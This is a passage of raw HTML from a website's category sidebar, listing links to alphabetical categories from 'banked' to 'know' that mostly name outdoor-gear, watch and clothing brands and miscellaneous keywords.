</li>
	<li class="cat-item cat-item-5442"><a href="https://meneachhill.com/category/banked/" >banked</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://meneachhill.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://meneachhill.com/category/bataleon/" >bataleon</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://meneachhill.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://meneachhill.com/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://meneachhill.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://meneachhill.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://meneachhill.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://meneachhill.com/category/beard/" >beard</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://meneachhill.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://meneachhill.com/category/belleville/" >belleville</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://meneachhill.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://meneachhill.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://meneachhill.com/category/bible/" >bible</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://meneachhill.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://meneachhill.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://meneachhill.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://meneachhill.com/category/blackcrows23-24/" >blackcrows&#039;23-&#039;24</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://meneachhill.com/category/blanca/" >blanca</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://meneachhill.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://meneachhill.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://meneachhill.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://meneachhill.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://meneachhill.com/category/bodega/" >bodega</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://meneachhill.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://meneachhill.com/category/bota/" >bota</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://meneachhill.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://meneachhill.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://meneachhill.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://meneachhill.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://meneachhill.com/category/braves/" >braves</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://meneachhill.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://meneachhill.com/category/brigade/" >brigade</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://meneachhill.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://meneachhill.com/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://meneachhill.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://meneachhill.com/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://meneachhill.com/category/buckskin/" >buckskin</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://meneachhill.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://meneachhill.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://meneachhill.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://meneachhill.com/category/busting/" >busting</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://meneachhill.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://meneachhill.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://meneachhill.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://meneachhill.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://meneachhill.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://meneachhill.com/category/capita/" >capita</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://meneachhill.com/category/capix/" >capix</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://meneachhill.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://meneachhill.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://meneachhill.com/category/cassiar/" >cassiar</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://meneachhill.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://meneachhill.com/category/cellophane/" >cellophane</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://meneachhill.com/category/chal/" >chal</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://meneachhill.com/category/chamonix/" >chamonix</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://meneachhill.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://meneachhill.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://meneachhill.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://meneachhill.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://meneachhill.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://meneachhill.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://meneachhill.com/category/chronic/" >chronic</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://meneachhill.com/category/chubb/" >chubb</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://meneachhill.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://meneachhill.com/category/climb/" >climb</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://meneachhill.com/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://meneachhill.com/category/cloudvista/" >cloudvista</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://meneachhill.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://meneachhill.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://meneachhill.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://meneachhill.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://meneachhill.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://meneachhill.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://meneachhill.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://meneachhill.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://meneachhill.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://meneachhill.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://meneachhill.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://meneachhill.com/category/comsalomon/" >comsalomon</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://meneachhill.com/category/conart/" >conart</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://meneachhill.com/category/conquering/" >conquering</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://meneachhill.com/category/continued/" >continued</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://meneachhill.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://meneachhill.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://meneachhill.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://meneachhill.com/category/coors/" >coors</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://meneachhill.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://meneachhill.com/category/cosmair/" >cosmair</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://meneachhill.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://meneachhill.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://meneachhill.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://meneachhill.com/category/creed/" >creed</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://meneachhill.com/category/crocs/" >crocs</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://meneachhill.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://meneachhill.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://meneachhill.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://meneachhill.com/category/cyclocross/" >cyclocross</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://meneachhill.com/category/cyrusher/" >cyrusher</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://meneachhill.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://meneachhill.com/category/dalbello/" >dalbello</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://meneachhill.com/category/danner/" >danner</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://meneachhill.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://meneachhill.com/category/dart/" >dart</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://meneachhill.com/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://meneachhill.com/category/dear/" >dear</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://meneachhill.com/category/deeluxe/" >deeluxe</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://meneachhill.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://meneachhill.com/category/defend/" >defend</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://meneachhill.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://meneachhill.com/category/diadora/" >diadora</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://meneachhill.com/category/dianese/" >dianese</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://meneachhill.com/category/dibiase/" >dibiase</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://meneachhill.com/category/diferen/" >diferen</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://meneachhill.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://meneachhill.com/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://meneachhill.com/category/disciples/" >disciples</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://meneachhill.com/category/dispatch/" >dispatch</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://meneachhill.com/category/disruption/" >disruption</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://meneachhill.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://meneachhill.com/category/dogo/" >dogo</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://meneachhill.com/category/donek/" >donek</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://meneachhill.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://meneachhill.com/category/downieville/" >downieville</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://meneachhill.com/category/draconic/" >draconic</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://meneachhill.com/category/drama/" >drama</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://meneachhill.com/category/dreamweaver/" >dreamweaver</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://meneachhill.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://meneachhill.com/category/dropframe/" >dropframe</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://meneachhill.com/category/duluth/" >duluth</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://meneachhill.com/category/dynacraft/" >dynacraft</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://meneachhill.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://meneachhill.com/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://meneachhill.com/category/dynastar/" >dynastar</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://meneachhill.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://meneachhill.com/category/efex/" >efex</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://meneachhill.com/category/elan/" >elan</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://meneachhill.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://meneachhill.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://meneachhill.com/category/elementary/" >elementary</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://meneachhill.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://meneachhill.com/category/ellwood/" >ellwood</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://meneachhill.com/category/embassy/" >embassy</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://meneachhill.com/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://meneachhill.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://meneachhill.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://meneachhill.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://meneachhill.com/category/ergon/" >ergon</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://meneachhill.com/category/erkl/" >erkl</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://meneachhill.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://meneachhill.com/category/escoger/" >escoger</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://meneachhill.com/category/espn/" >espn</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://meneachhill.com/category/etnies/" >etnies</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://meneachhill.com/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://meneachhill.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://meneachhill.com/category/excellence/" >excellence</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://meneachhill.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://meneachhill.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://meneachhill.com/category/explorator/" >explorator</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://meneachhill.com/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://meneachhill.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://meneachhill.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://meneachhill.com/category/fabiano/" >fabiano</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://meneachhill.com/category/faction/" >faction</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://meneachhill.com/category/failure/" >failure</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://meneachhill.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://meneachhill.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://meneachhill.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://meneachhill.com/category/fell/" >fell</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://meneachhill.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://meneachhill.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://meneachhill.com/category/films/" >films</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://meneachhill.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://meneachhill.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://meneachhill.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://meneachhill.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://meneachhill.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://meneachhill.com/category/fischer/" >fischer</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://meneachhill.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://meneachhill.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://meneachhill.com/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://meneachhill.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://meneachhill.com/category/flux/" >flux</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://meneachhill.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://meneachhill.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://meneachhill.com/category/fortis/" >fortis</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://meneachhill.com/category/forum/" >forum</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://meneachhill.com/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://meneachhill.com/category/freeride/" >freeride</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://meneachhill.com/category/frontside/" >frontside</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://meneachhill.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://meneachhill.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://meneachhill.com/category/fury/" >fury</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://meneachhill.com/category/futsal/" >futsal</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://meneachhill.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://meneachhill.com/category/gateway/" >gateway</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://meneachhill.com/category/gathers/" >gathers</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://meneachhill.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://meneachhill.com/category/gilson/" >gilson</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://meneachhill.com/category/gimpl/" >gimpl</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://meneachhill.com/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://meneachhill.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://meneachhill.com/category/gnarliest/" >gnarliest</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://meneachhill.com/category/gore-tex/" >gore-tex</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://meneachhill.com/category/gradient/" >gradient</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://meneachhill.com/category/grandparents/" >grandparents</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://meneachhill.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://meneachhill.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://meneachhill.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://meneachhill.com/category/greats/" >greats</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://meneachhill.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://meneachhill.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://meneachhill.com/category/gronell/" >gronell</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://meneachhill.com/category/grooming/" >grooming</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://meneachhill.com/category/gruen/" >gruen</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://meneachhill.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://meneachhill.com/category/habits/" >habits</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://meneachhill.com/category/haglofs/" >haglofs</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://meneachhill.com/category/hairmd/" >hairmd</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://meneachhill.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://meneachhill.com/category/hanwag/" >hanwag</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://meneachhill.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://meneachhill.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://meneachhill.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://meneachhill.com/category/hardside/" >hardside</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://meneachhill.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://meneachhill.com/category/harkila/" >harkila</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://meneachhill.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://meneachhill.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://meneachhill.com/category/hatclub/" >hatclub</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://meneachhill.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://meneachhill.com/category/haze/" >haze</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://meneachhill.com/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://meneachhill.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://meneachhill.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://meneachhill.com/category/helly/" >helly</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://meneachhill.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://meneachhill.com/category/hestra/" >hestra</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://meneachhill.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://meneachhill.com/category/hhpk/" >hhpk</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://meneachhill.com/category/hickey/" >hickey</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://meneachhill.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://meneachhill.com/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://meneachhill.com/category/hightide/" >hightide</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://meneachhill.com/category/hiker/" >hiker</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://meneachhill.com/category/himalayan/" >himalayan</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://meneachhill.com/category/hoka/" >hoka</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://meneachhill.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://meneachhill.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://meneachhill.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://meneachhill.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://meneachhill.com/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://meneachhill.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://meneachhill.com/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://meneachhill.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://meneachhill.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://meneachhill.com/category/hyperkyarve/" >hyperkyarve</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://meneachhill.com/category/icelantic/" >icelantic</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://meneachhill.com/category/ikonic/" >ikonic</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://meneachhill.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://meneachhill.com/category/impeccable/" >impeccable</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://meneachhill.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://meneachhill.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://meneachhill.com/category/indy/" >indy</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://meneachhill.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://meneachhill.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://meneachhill.com/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://meneachhill.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://meneachhill.com/category/inthesnow/" >inthesnow</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://meneachhill.com/category/iomtt/" >iomtt</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://meneachhill.com/category/isonzo/" >isonzo</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://meneachhill.com/category/issachar/" >issachar</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://meneachhill.com/category/issey/" >issey</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://meneachhill.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://meneachhill.com/category/itsuki/" >itsuki</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://meneachhill.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://meneachhill.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://meneachhill.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://meneachhill.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://meneachhill.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://meneachhill.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://meneachhill.com/category/joydriver/" >joydriver</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://meneachhill.com/category/jski/" >jski</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://meneachhill.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://meneachhill.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://meneachhill.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://meneachhill.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://meneachhill.com/category/kamal/" >kamal</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://meneachhill.com/category/kastle/" >kastle</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://meneachhill.com/category/kauf/" >kauf</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://meneachhill.com/category/kayaking/" >kayaking</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://meneachhill.com/category/kedarnath/" >kedarnath</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://meneachhill.com/category/kemper/" >kemper</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://meneachhill.com/category/kenetrek/" >kenetrek</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://meneachhill.com/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://meneachhill.com/category/kessler/" >kessler</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://meneachhill.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://meneachhill.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://meneachhill.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://meneachhill.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://meneachhill.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://meneachhill.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://meneachhill.com/category/know/" >know</a>
</li>
